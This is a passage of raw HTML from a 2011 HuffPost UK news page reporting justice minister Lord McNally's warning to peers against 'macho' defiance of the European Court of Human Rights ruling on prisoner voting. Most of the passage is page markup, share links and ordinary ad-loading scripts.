rights&quot;,&quot;slug&quot;:&quot;convicts-voting-rights&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/convicts-voting-rights&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/convicts-voting-rights&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/convicts-voting-rights&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/convicts-voting-rights/&quot;},{&quot;name&quot;:&quot;prisoner votes&quot;,&quot;slug&quot;:&quot;prisoner-votes&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/prisoner-votes&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/prisoner-votes&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/prisoner-votes&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/prisoner-votes/&quot;},{&quot;name&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/politics&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/politics&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/politics&quot;},&quot;relegenceSubjectId&quot;:982065,&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/politics/&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;backfillRelatedArticles&quot;:[],&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:true}}"><div></div></div><div class="primary-cli cli cli-text "><p>PRESS ASSOCIATION -- Defying European judges over giving the vote to prisoners may look "macho" but would weaken the United Kingdom's ability to put pressure on other countries, a justice minister said.</p></div><div class="primary-cli cli cli-text "><p>Lord McNally, who is also the leader of Liberal Democrat peers, warned against refusing to implement the ruling from the European Court of Human Rights (ECHR) and signalled his support for giving prisoners the vote.</p></div><div class="primary-cli cli cli-text "><p>The Government is still deciding whether to comply with an ECHR ruling that it was unlawful to prevent all prisoners from voting.</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-1" class="ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-1", "entry_paragraph_1", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>Earlier this year, following a debate initiated by Labour ex-home secretary Jack Straw and Tory ex-minister David Davis, MPs voted overwhelmingly to oppose the ECHR decision, which the previous government also avoided implementing.</p></div><div class="primary-cli cli cli-text "><p>Lord McNally told peers at question time: "It all looks rather macho to say we are going to defy the courts, but one of the real benefits of the convention over the last 60 years has been that it has levered up respect for human rights right across Europe.</p></div><div class="primary-cli cli cli-text "><p>"If I, or any of my noble friends, or any of the Opposition meet people from, let's say, marginal observers of human rights and put pressure on them our words won't carry much weight if they are able to say 'well when it got tough for you to accept the decisions you didn't accept them'."</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline" class="ad-entry_paragraph_2 ad-spot--gam ad-spot--gam-inline"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline", "entry_paragraph_2", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>Labour former MP Lord Anderson of Swansea had said that although there may be a case for delaying the ruling there was "no case whatsoever for defying the court as it seems a number of Members of the Commons want to do".</p></div><div class="primary-cli cli cli-text "><p>"What sort of precedent would that give to defaulting members such as Turkey and Russia?" he asked.</p></div><div class="primary-cli cli cli-text "><p>And Labour's Baroness Lister of Buttersett asked: "Do you agree that if we deny all prisoners one of the most basic rights of citizenship - that is the vote - they are less likely to fulfil their responsibilities of citizenship on release?"</p></div><div class="primary-cli cli cli-text "><p>Lord McNally told her: "It is an opinion that, quite frankly, I share. Perhaps you could come down the corridor with me (to the Commons) and we will try and convince David Davis and Jack Straw."</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-2" class="ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-2", "entry_paragraph_3", false, false);
  });
</script>
</div></div></div></section></section><section class="entry__extra js-extra-content-list" id="entry-extra"><section id="entry-footer" class="entry-footer"><div class="share-bar share-bar--footer js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="9268" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;footer&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKPol&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5d014449e4b09bd100880a61&quot;,&quot;position&quot;:&quot;footer&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/2011/07/06/justice-minister-warns-ag_n_891479.html#comments&quot;,&quot;homeLink&quot;:&quot;https://www.huffingtonpost.co.uk&quot;}"><div class="social-buttons social-buttons--footer js-cet-subunit"><div class="back-to-home js-cet-subunit"><div class="back-to-home__container back-to-home__container--footer js-entry-link cet-internal-link accent-button"><a class="back-to-home__button" aria-label="Go to HuffPost Homepage" role="button" href="/" data-vars-item-name="Go To Homepage" data-vars-item-type="button" data-vars-unit-name="5d014449e4b09bd100880a61" data-vars-unit-type="buzz_body" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component"><span class="arrow-left"></span> Go To Homepage</a></div></div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_body" data-vars-unit-name="5d014449e4b09bd100880a61" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKPol" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="buzz_body" data-vars-unit-name="5d014449e4b09bd100880a61" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="buzz_body" data-vars-unit-name="5d014449e4b09bd100880a61" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="buzz_body" data-vars-unit-name="5d014449e4b09bd100880a61" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_body" data-vars-unit-name="5d014449e4b09bd100880a61" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div><div class="entry-footer__links"><div class="js-react-hydrator" data-component-name="Corrections" data-component-id="3727" data-component-props="{&quot;editionId&quot;:&quot;uk&quot;,&quot;entryId&quot;:&quot;891479&quot;,&quot;entryTitle&quot;:&quot;Justice Minister Warns Against &#x27;Macho&#x27; Defiance On Prisoner Votes&quot;,&quot;entryUrl&quot;:&quot;https://www.huffingtonpost.co.uk/2011/07/06/justice-minister-warns-ag_n_891479.html&quot;,&quot;correctionsEmail&quot;:&quot;uk-corrections@huffingtonpost.com&quot;,&quot;authors&quot;:[&quot;Michael Rundle&quot;],&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;cetUnit&quot;:&quot;buzz_body&quot;}"><section class="entry__corrections js-cet-subunit"><button data-vars-item-name="SUGGEST_A_CORRECTION" data-vars-item-type="text" data-vars-unit-name="891479" data-vars-unit-type="buzz_body" data-vars-target-content-id="mailto:uk-corrections@huffingtonpost.com?subject=Correction%3A%20Justice%20Minister%20Warns%20Against%20%27Macho%27%20Defiance%20On%20Prisoner%20Votes&amp;body=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html" data-vars-target-content-type="url" data-vars-type="web_external_link">Suggest a correction</button></section></div><span>|</span><div class="got-a-tip"><a href="/static/huffpost-uk-contact-us" target="_blank" rel="noopener noreferrer" class="js-entry-link cet-internal-link" data-vars-target-content-id="/static/huffpost-uk-contact-us" data-vars-target-content-type="url" data-vars-unit-name="891479" data-vars-unit-type="buzz_body" data-vars-type="web_internal_link" data-vars-item-type="text" data-vars-item-name="submit_tip" data-vars-subunit-name="submit_a_tip" data-cars-subunit-type="component">Submit a tip</a></div></div></section></section><div class="taboola-container"><div class="advertisement ad-below-entry-recirc">
  
  <div id="taboola-below-article-thumbnails"></div>
  <script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({
      mode: 'alternating-thumbnails-a',
      container: 'taboola-below-article-thumbnails',
      placement: 'Below Article Thumbnails',
      target_type: 'mix'
    });
  </script>
</div></div></div><aside class="entry__right-rail rail rail--right js-cet-unit-right"><div class="right-rail-sticky"><div style="width:100%;min-height:600px;height:auto;padding-top:0%;position:relative;" class="entry__right-rail-width-placeholder"><div class="right-rail-sticky__ad-container"></div><div class="advertisement ad-right-rail-flex"><div id="ad-sidebar-1" class="ad-right_rail_content_1 ad-spot--gam ad-spot--gam-sidebar-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-1", "right_rail_content_1", false, false);
  });
</script>
</div></div><div id="rightRailTrending"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="7861" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;rightRailCards&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;Trending&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;trending&quot;],&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;92_92&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;right&quot;,&quot;data-vars-unit-type&quot;:&quot;sidebar&quot;,&quot;data-vars-subunit-name&quot;:&quot;trending_articles&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;linkOriginQueryParam&quot;:&quot;article-rr-nonlife&quot;}}"><section class="zone zone--trending zone--rightRailCards js-cet-subunit"><div class="zone__title__container"><div class="zone__title">Trending</div></div><div class="zone__content"></div></section></div></div><div class="advertisement ad-right-rail-lower"><div id="ad_right_rail_300x250_lower" class="ad_wrapper_"><div id="ad-sidebar-2" class="ad-right_rail_300x250_lower ad-spot--gam ad-spot--gam-sidebar-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-2", "right_rail_300x250_lower", false, false);
  });
</script>
</div></div><div class="advertisement ad-right-rail-lower"><div id="ad_right_rail_300x250_lower" class="ad_wrapper_"><div id="ad-sidebar-2" class="ad-right_rail_300x250_lower ad-spot--gam ad-spot--gam-sidebar-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-2", "right_rail_300x250_lower", false, false);
  });
</script>
</div></div><div id="sticky-marker"></div></div></aside></div></article><div class="below-entry-content js-cet-unit-buzz_bottom"><div id="most-shared"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="2164" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;bottomTrending&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;What&#x27;s Hot&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;bottomRecirc&quot;],&quot;isAbTest&quot;:true,&quot;isMobile&quot;:false,&quot;verticalName&quot;:&quot;Politics&quot;,&quot;isAdsFree&quot;:false,&quot;adCode&quot;:null,&quot;recircNum&quot;:3,&quot;recircInlineAds&quot;:false,&quot;isRecirc&quot;:true,&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;useSecondaryCrop&quot;:true,&quot;secondaryCropOps&quot;:[&quot;120_120&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isAmp&quot;:false,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;5d014449e4b09bd100880a61&quot;,&quot;data-vars-unit-type&quot;:&quot;buzz_bottom&quot;,&quot;data-vars-subunit-name&quot;:&quot;whats_hot&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;buzz_bottom&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;article-bottom1-nonlife&quot;}}"><section class="zone zone--bottomRecirc zone--bottomTrending js-cet-subunit"><div class="zone__title__container"><div class="zone__title">What's Hot</div></div><div class="zone__content"></div></section></div></div><div id="related"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="7678" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;related&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;More In Politics&quot;},&quot;cards&quot;:[],&quot;isMobile&quot;:false,&quot;isRecirc&quot;:true,&quot;isAbTest&quot;:true,&quot;adCode&quot;:&quot;&lt;div id=\&quot;ad-bottom-infinite\&quot; class=\&quot;ad-leaderboard_flex_middle ad-spot--gam ad-spot--gam-bottom-infinite\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;bottom-infinite\&quot;, \&quot;leaderboard_flex_middle\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;verticalName&quot;:&quot;Politics&quot;,&quot;isAdsFree&quot;:false,&quot;modifiers&quot;:[&quot;bottomRecirc&quot;],&quot;recircInlineAds&quot;:false,&quot;recircNum&quot;:null,&quot;seeMore&quot;:{&quot;infinite&quot;:true,&quot;link&quot;:false,&quot;resource&quot;:{&quot;type&quot;:&quot;section&quot;,&quot;value&quot;:&quot;politics&quot;,&quot;mobileLimit&quot;:10,&quot;desktopLimit&quot;:40,&quot;minCardsPerResp&quot;:20}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;useSecondaryCrop&quot;:true,&quot;secondaryCropOps&quot;:[&quot;120_120&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isAmp&quot;:false,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;5d014449e4b09bd100880a61&quot;,&quot;data-vars-unit-type&quot;:&quot;buzz_bottom&quot;,&quot;data-vars-subunit-name&quot;:&quot;more_in_vertical&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;buzz_bottom&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;article-bottom2-nonlife&quot;}}"><section class="zone zone--bottomRecirc zone--related js-cet-subunit"><div class="zone__title__container"><div class="zone__title">More In Politics</div></div><div class="zone__content"></div><div class="see-more see-more--section"><div class="see-more-container see-more-container--empty"><div class="zone__content"></div></div></div></section></div></div></div><div class="footer-wrapper" id="footer"><div class="advertisement ad-leaderboard-footer"><div id="ad_leaderboard_footer" class="ad_leaderboard_footer ad_wrapper_" style="display:table;margin:0 auto;padding:5px 0 15px;"><div id="ad-bottom-1" class="ad-leaderboard_footer ad-spot--gam ad-spot--gam-bottom-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("bottom-1", "leaderboard_footer", false, false);
  });
</script>
</div></div><footer id="site-footer" class="site-footer news"><div class="site-footer__wrapper"><div class="site-footer__content"><a aria-label="HuffPost homepage" class="site-footer__logo" href="/"><svg class="site-footer__logo__svg large" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg><svg class="site-footer__logo__svg small" width="31" 